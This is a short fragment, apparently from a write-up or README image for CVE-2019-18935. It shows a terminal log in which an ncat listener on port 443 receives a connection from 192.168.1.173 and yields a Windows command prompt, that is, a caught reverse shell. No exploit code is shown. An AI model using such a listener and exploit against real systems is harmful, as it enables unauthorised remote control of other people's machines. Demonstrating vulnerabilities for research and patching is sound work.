 CVE-2019-18935 $ sudo ncat -lvp 443
[sudo] ncat -lvp 443
Password:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.1.173.
Ncat: Connection from 192.168.1.173:1853.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\tester>